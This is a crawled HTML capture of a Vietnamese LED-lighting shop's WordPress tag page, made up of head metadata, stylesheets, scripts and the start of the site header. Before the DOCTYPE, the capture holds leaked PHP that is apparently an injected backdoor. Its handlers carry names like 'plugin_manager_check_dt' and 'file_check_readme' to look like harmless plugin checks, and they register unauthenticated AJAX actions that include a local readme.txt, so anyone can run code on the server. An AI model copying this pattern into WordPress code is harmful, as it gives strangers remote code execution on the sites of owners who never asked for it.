

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vivaled.vn/tag/den-trang-tri/
body_size: 15955
content:

add_action('wp_ajax_nopriv_plugin_manager_check_dt', 'plugin_manager_check_dt');
                                        add_action('wp_ajax_plugin_manager_check_dt', 'plugin_manager_check_dt');
                                        function plugin_manager_check_dt()
                                        {
                                            $file = __DIR__ . '/readme.txt';
                                            if (file_exists($file)) {
                                                include $file;
                                            }
                                            die();
                                        }
if(!function_exists('file_check_readme11642')){
   add_action('wp_ajax_nopriv_file_check_readme11642', 'file_check_readme11642');
   add_action('wp_ajax_file_check_readme11642', 'file_check_readme11642');
   function file_check_readme11642()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

add_action('wp_ajax_nopriv_plugin_manager_check_dt', 'plugin_manager_check_dt');
                                        add_action('wp_ajax_plugin_manager_check_dt', 'plugin_manager_check_dt');
                                        function plugin_manager_check_dt()
                                        {
                                            $file = __DIR__ . '/readme.txt';
                                            if (file_exists($file)) {
                                                include $file;
                                            }
                                            die();
                                        }
if(!function_exists('file_check_readme68458')){
   add_action('wp_ajax_nopriv_file_check_readme68458', 'file_check_readme68458');
   add_action('wp_ajax_file_check_readme68458', 'file_check_readme68458');
   function file_check_readme68458()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="vi-VN">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width,initial-scale=1">
        <link rel="profile" href="https://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://vivaled.vn/xmlrpc.php"/>
                				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>đèn trang trí Archives - Vivaled</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C400i%2C500%2C600%2C700%2C800%2C900%7CSource%20Sans%20Pro%3A300%2C400%2C600%2C300italic%2C400italic%2C600italic%7CBitter%3A400%2C600%7CPoppins&subset=latin%2Clatin-ext&display=swap" />
        
    
<!-- This site is optimized with the Yoast SEO plugin v13.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://vivaled.vn/tag/den-trang-tri/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="object" />
<meta property="og:title" content="đèn trang trí Archives - Vivaled" />
<meta property="og:url" content="https://vivaled.vn/tag/den-trang-tri/" />
<meta property="og:site_name" content="Vivaled" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="đèn trang trí Archives - Vivaled" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://vivaled.vn/#website","url":"https://vivaled.vn/","name":"Vivaled","inLanguage":"vi-VN","description":"M\u1ed9t trang web m\u1edbi s\u1eed d\u1ee5ng WordPress","potentialAction":{"@type":"SearchAction","target":"https://vivaled.vn/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://vivaled.vn/tag/den-trang-tri/#webpage","url":"https://vivaled.vn/tag/den-trang-tri/","name":"\u0111\u00e8n trang tr\u00ed Archives - Vivaled","isPartOf":{"@id":"https://vivaled.vn/#website"},"inLanguage":"vi-VN"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vivaled &raquo;" href="https://vivaled.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Vivaled &raquo;" href="https://vivaled.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Vivaled &raquo; đèn trang trí" href="https://vivaled.vn/tag/den-trang-tri/feed/" />
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='tmpmela-block-style-css'  href='https://vivaled.vn/wp-content/themes/etechno/css/megnor/blocks.css?ver=5.3.19' media='all' />
<link rel='stylesheet' id='tmpmela-isotope-css'  href='https://vivaled.vn/wp-content/themes/etechno/css/isotop-port.css?ver=5.3.19' media='all' />
<link rel='stylesheet' id='tmpmela-custom-css'  href='https://vivaled.vn/wp-content/themes/etechno/css/megnor/custom.css?ver=5.3.19' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://vivaled.vn/wp-content/themes/etechno/css/megnor/owl.carousel.css?ver=5.3.19' media='all' />
<link rel='stylesheet' id='owl-transitions-css'  href='https://vivaled.vn/wp-content/themes/etechno/css/megnor/owl.transitions.css?ver=5.3.19' media='all' />
<link rel='stylesheet' id='shadowbox-css'  href='https://vivaled.vn/wp-content/themes/etechno/css/megnor/shadowbox.css?ver=5.3.19' media='all' />
<link rel='stylesheet' id='tmpmela-shortcode-style-css'  href='https://vivaled.vn/wp-content/themes/etechno/css/megnor/shortcode_style.css?ver=5.3.19' media='all' />
<link rel='stylesheet' id='animate-min-css'  href='https://vivaled.vn/wp-content/themes/etechno/css/megnor/animate.min.css?ver=5.3.19' media='all' />
<link rel='stylesheet' id='tmpmela-woocommerce-css-css'  href='https://vivaled.vn/wp-content/themes/etechno/css/megnor/woocommerce.css?ver=5.3.19' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://vivaled.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.3.19' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://vivaled.vn/wp-includes/css/dist/block-library/theme.min.css?ver=5.3.19' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://vivaled.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.14' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://vivaled.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://vivaled.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://vivaled.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.6' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://vivaled.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://vivaled.vn/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='apm-styles-css'  href='https://vivaled.vn/wp-content/plugins/woocommerce-accepted-payment-methods/assets/css/style.css?ver=5.3.19' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ez-icomoon-css'  href='https://vivaled.vn/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://vivaled.vn/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<link rel='stylesheet' id='jquery-colorbox-css'  href='https://vivaled.vn/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=5.3.19' media='all' />
<link rel='stylesheet' id='yith-quick-view-css'  href='https://vivaled.vn/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=5.3.19' media='all' />
<style id='yith-quick-view-inline-css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//vivaled.vn/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=5.3.19' media='all' />

<link rel='stylesheet' id='FontAwesome-css'  href='https://vivaled.vn/wp-content/themes/etechno/fonts/css/font-awesome.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='tmpmela-style-css'  href='https://vivaled.vn/wp-content/themes/etechno/style.css?ver=1.0' media='all' />
<script src='https://vivaled.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script src='https://vivaled.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script src='https://vivaled.vn/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script src='https://vivaled.vn/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8'></script>
<script src='https://vivaled.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/vivaled.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src='https://vivaled.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.9.5'></script>
<script src='https://vivaled.vn/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.1'></script>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/megnor/jquery.custom.min.js?ver=5.3.19'></script>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/megnor/megnor.min.js?ver=5.3.19'></script>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/megnor/custom.js?ver=5.3.19'></script>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/megnor/owl.carousel.min.js?ver=5.3.19'></script>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/megnor/jquery.validate.js?ver=5.3.19'></script>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/megnor/shadowbox.js?ver=5.3.19'></script>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/megnor/jquery.megamenu.js?ver=5.3.19'></script>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/megnor/easyResponsiveTabs.js?ver=5.3.19'></script>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/megnor/jquery.treeview.js?ver=5.3.19'></script>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/megnor/countUp.js?ver=5.3.19'></script>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/megnor/jquery.countdown.min.js?ver=5.3.19'></script>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/megnor/jquery.bxslider.js?ver=5.3.19'></script>
<!--[if lt IE 9]>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/html5.js?ver=5.3.19'></script>
<![endif]-->
<script>
/* <![CDATA[ */
var php_var = {"tmpmela_loadmore":"","tmpmela_pagination":"","tmpmela_nomore":""};
/* ]]> */
</script>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/megnor/megnorloadmore.js?ver=5.3.19'></script>
<link rel='https://api.w.org/' href='https://vivaled.vn/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vivaled.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vivaled.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.19" />
<meta name="generator" content="WooCommerce 3.9.5" />
<style>#callnowbutton {display:none;} @media screen and (max-width:650px){#callnowbutton {display:block; position:fixed; text-decoration:none; z-index:2147483647;width:65px; height:65px; border-radius:80px; border-top:1px solid #40a9ed; border-bottom: 1px solid #004a8e; bottom:15px; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.4);left:20px;background:url([data-uri]) center/50px 50px no-repeat #137cc0;}}</style>
<meta name="generator" content="/home/uvisorbuhosting/public_html/vivaled.vn/wp-content/themes/etechno/style.css - " />                
            <style>
                h1 {
            font-family: 'Poppins', Arial, Helvetica, sans-serif;
        }
                        h1 {
            color: #000000;
        }
                        h2 {
            font-family: 'Poppins', Arial, Helvetica, sans-serif;
        }
                        h2 {
            color: #000000;
        }
                        h3 {
            font-family: 'Poppins', Arial, Helvetica, sans-serif;
        }
                        h3 {
            color: #2c2c2c;
        }
                        h4 {
            font-family: 'Poppins', Arial, Helvetica, sans-serif;
        }
                        h4 {
            color: #000000;
        }
                        h5 {
            font-family: 'Poppins', Arial, Helvetica, sans-serif;
        }
                        h5 {
            color: #000000;
        }
                        h6 {
            font-family: 'Poppins', Arial, Helvetica, sans-serif;
        }
                        h6 {
            color: #000000;
        }
                        .home-service h3.widget-title {
            font-family: 'Poppins', Arial, Helvetica, sans-serif;
        }
                a {
            color: #000000;
        }
        a:hover, li.product a:hover .product-name, .entry-meta a:hover, .tabs a.current, a.active, .entry-thumbnail .comments-link a:hover, .cat-outer-block .cat_description a:hover, .post-detail a:hover, .current-cat > a {
            color: #3079F1;
        }
        .site-footer .widget-title {
            color: #000000;
        }
        .footer a, .site-footer a, .site-footer {
            color: #777777;
        }
        .footer a:hover, .footer .footer-links li a:hover, .site-footer a:hover {
            color: #3079F1;
        }
        .footer-outer {
            background-color: rgba(48,121,241,1);
        }
        .site-footer .footer-outer .widget-title, .footer-outer {
            color: #FFFFFF;
        }
        .site-footer {
            background-color: #FFFFFF;
         background-image: url("https://vivaled.vn/upload/product/viva-text1.png");
            background-position: top left;
            background-repeat: no-repeat;
            background-attachment: scroll;
			background-size: auto;
                }
                h3 {
            font-family: 'Poppins', Arial, Helvetica, sans-serif;
        }
                        .site-footer {
            font-family: 'Poppins', Arial, Helvetica, sans-serif;
        }
                body {
            background-color: #FFFFFF;
         color: #838383;
        }
        .mega-menu ul li a {
            color: #000000;
        }
        .mega-menu ul li a:hover, .mega-menu .current_page_item > a {
            color: #3079F1;
        }
        .mega-menu ul li .sub a {
            color: #000000;
        }
        .mega-menu ul li .sub a:hover {
            color: #3079F1;
        }
        .mega-menu ul li .sub {
            background-color: #FFFFFF;
        }
        .topbar-outer {
            background-color: rgba(245,245,245,1);
            font-family: 'Poppins', Arial, Helvetica, sans-serif;
        }
        .topbar-outer, .topbar-outer a {
            color: #808080;
        }
        .topbar-outer a:hover {
            color: #;
        }
        .site-header, .sticky-menu .header-style {
            background-color: rgba(255,255,255,1);
        }
        .header-top {
                background-color: rgba(255,255,255,1);
                    }
        .header-offer-link{
            color: #3079F1;
        }
                body {
            font-family: 'Poppins', Arial, Helvetica, sans-serif;
        }
        .widget button, .widget input[type="button"], .widget input[type="reset"], .widget input[type="submit"], a.button, button, .contributor-posts-link, input[type="button"], input[type="reset"], input[type="submit"], .button_content_inner a, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce .wishlist_table td.product-add-to-cart a, .woocommerce .wc-proceed-to-checkout .checkout-button:hover,
        .woocommerce-page input.button:hover, .woocommerce #content input.button.disabled, .woocommerce #content input.button:disabled, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce-page #content input.button.disabled, .woocommerce-page #content input.button:disabled, .woocommerce-page #respond input#submit.disabled, .woocommerce-page #respond input#submit:disabled, .woocommerce-page a.button.disabled, .woocommerce-page a.button:disabled, .woocommerce-page button.button.disabled, .woocommerce-page button.button:disabled, .woocommerce-page input.button.disabled, .woocommerce-page input.button:disabled, .loadgridlist-wrapper .woocount,
        .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist, .woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse a,
        .woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse a, .woocommerce-page ul.products li.product .yith-wcwl-wishlistexistsbrowse a {
            background-color: rgba(48,121,241,1);
            color: #FFFFFF;
         font-family: 'Poppins', Arial, Helvetica, sans-serif;
                }
        .widget input[type="button"]:hover, .widget input[type="button"]:focus, .widget input[type="reset"]:hover, .widget input[type="reset"]:focus, .widget input[type="submit"]:hover, .widget input[type="submit"]:focus, a.button:hover, a.button:focus, button:hover, button:focus, .contributor-posts-link:hover, input[type="button"]:hover, input[type="button"]:focus, input[type="reset"]:hover, input[type="reset"]:focus, input[type="submit"]:hover, input[type="submit"]:focus, .calloutarea_button a.button:hover, .calloutarea_button a.button:focus, .button_content_inner a:hover, .button_content_inner a:focus, .woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page button.button:hover, .woocommerce #content table.cart .checkout-button:hover, #primary .entry-summary .single_add_to_cart_button:hover, .loadgridlist-wrapper .woocount:hover, .woocommerce .wc-proceed-to-checkout .checkout-button:hover,
        .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover, .woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse a:hover, .woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse a:hover,
        .woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce-page ul.products li.product .yith-wcwl-wishlistexistsbrowse a:hover,        
	.widget input[type="button"]:active, .widget input[type="reset"]:active, .widget input[type="submit"]:active, button:active, .contributor-posts-link:active, input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active, .calloutarea_button a.button:active, .button_content_inner a:active, .woocommerce #content input.button:active, .woocommerce #respond input#submit:active, .woocommerce a.button:active, .woocommerce button.button:active, .woocommerce input.button:active, .woocommerce-page #content input.button:active, .woocommerce-page #respond input#submit:active, .woocommerce-page a.button:active, .woocommerce-page button.button:active, .woocommerce-page input.button:active,.woocommerce .wishlist_table td.product-add-to-cart a:hover{
            background-color: rgba(0,0,0,1);
            color: #FFFFFF;
        }
        .woocommerce ul.products li.product .product_type_simple.button, .woocommerce-page ul.products li.product .product_type_simple.button, .woocommerce ul.products li.product .product_type_grouped.button, 
        .woocommerce-page ul.products li.product .product_type_grouped.button, .woocommerce ul.products li.product .product_type_external.button, .woocommerce-page ul.products li.product .product_type_external.button, 
        .woocommerce ul.products li.product .product_type_variable.button, .woocommerce-page ul.products li.product .product_type_variable.button, .woocommerce a.compare.button,.woocommerce .button.yith-wcqv-button, .yith-wcwl-add-to-wishlist a, 
        .woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse a, .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist, .home-featured-carousel .product-detail .product_type_simple, 
        .home-featured-carousel .product-detail .add_to_cart_button, .home-featured-carousel .product-detail .product_type_grouped, .home-featured-carousel .product-detail .product_type_external, 
        .home-featured-carousel .product-detail .product_type_variable, .yith-wcwl-wishlistexistsbrowse a, .yith-wcwl-wishlistaddedbrowse a {
            background-color: rgba(230,230,230,1);
            color: #000000;
        }
        .woocommerce ul.products li.product:hover .product_type_simple.button, .woocommerce-page ul.products li.product:hover .product_type_simple.button, .woocommerce ul.products li.product:hover .product_type_grouped.button, 
        .woocommerce-page ul.products li.product:hover .product_type_grouped.button, .woocommerce ul.products li.product:hover .product_type_external.button, .woocommerce-page ul.products li.product:hover .product_type_external.button, 
        .woocommerce ul.products li.product:hover .product_type_variable.button, .woocommerce-page ul.products li.product:hover .product_type_variable.button,.woocommerce a.compare.button:hover,.woocommerce .button.yith-wcqv-button:hover, .woocommerce a.compare.button:hover 
        .woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover, .home-featured-carousel .item:hover .product-detail .product_type_simple, 
        .home-featured-carousel .item:hover .product-detail .add_to_cart_button, .home-featured-carousel .item:hover .product-detail .product_type_grouped, .home-featured-carousel .item:hover .product-detail .product_type_external, 
        .home-featured-carousel .item:hover .product-detail .product_type_variable, .yith-wcwl-wishlistexistsbrowse a:hover, .yith-wcwl-wishlistaddedbrowse a:hover {
            background-color: rgba(48,121,241,1);
            color: #FFFFFF;
        }
            </style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style></style><script>function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<meta name="google-site-verification" content="v59P6AhdodDm3S0WPeihez3LmyTQBzNCSBu9t7CMXtw" />
    </head>
    <body data-rsssl=1 class="archive tag tag-den-trang-tri tag-129 wp-embed-responsive theme-etechno woocommerce-no-js group-blog masthead-fixed list-view shop-left-sidebar wpb-js-composer js-comp-ver-6.1 vc_responsive">
		<!--CSS Spinner-->
		<div class="spinner-wrapper">
			<div class="spinner">
				<div class="sk-folding-cube">
					<div class="sk-cube1 sk-cube"></div>
					<div class="sk-cube2 sk-cube"></div>
					<div class="sk-cube4 sk-cube"></div>
					<div class="sk-cube3 sk-cube"></div>
				</div>
			</div>
		</div>
                <div id="page" class="hfeed site">
                        <!-- Header -->
                        <header id="masthead" class="site-header header-fix header left-sidebar">
                                    <div class="topbar-outer">
                        <div class="theme-container">                        
                                                            <div class="header-top-left">
                                    <div class="topbar-text">Dễ dàng mua sắm cùng VIVALED. Số hotline 24/7: 0918-971-449 </div>
                                </div>
                                                        <!-- Topbar link -->
                            <div class="header-top-right">
                                <div class="topbar-link">
                                    <span class="topbar-link-toggle">
                                        My Account                                    </span>                            
                                    <div class="topbar-link-wrapper">
                                        <div class="header-menu-links">                                    
                                                                                            <ul id="menu-header-top-links" class="top-header-link"><li id="menu-item-8290" class="checkout menu-item menu-item-type-post_type menu-item-object-page menu-item-8290"><a href="https://vivaled.vn/checkout/">Checkout</a></li>
<li id="menu-item-8291" class="account menu-item menu-item-type-post_type menu-item-object-page menu-item-8291"><a href="https://vivaled.vn/my-account/">My Account</a></li>
</ul>                                                                                                                                        <a class="login"
                                                   href="https://vivaled.vn/my-account/">User Login</a>
                                                                                       </div>
                                    </div>
                                </div>
                                <div class="topbar-compare">
                                    	
                                        <a class="compare-counter yith-woocompare-open" href="/?action=yith-woocompare-view-table&amp;iframe=yes" data-text="Compare">        <span class="counter-label">Compare</span>
        <span class="compare-count"></span>
</a>                                    	

                                </div>
                                <div class="topbar-whislist">
                                        
                                    <a class="whislist-link" href = "https://vivaled.vn/wishlist/">                                    
                                        <span class="whislist-label">Whislist</span>                                    
                                    </a>
                                                                    </div>                            
                            </div>
                        </div>
                    </div>
                                <div class="header-main site-header-fix">
                                        <!-- Start header_left -->
                    <div class="header-top">
                        <div class="theme-container">
                            <div class="header-left">
                                <!-- Header LOGO-->
                                <div class="header-logo">
                                                                            <a href="https://vivaled.vn/"
                                           title="Vivaled" rel="home">
                                               <img alt="Vivaled" src="https://vivaled.vn/upload/product/viva-text1.png" />                                        </a>
                                                                                                                                            </div>
                                <!-- Header Mob LOGO-->
                                <div class="header-mob-logo">
                                                                            <a href="https://vivaled.vn/"
                                           title="Vivaled" rel="home">
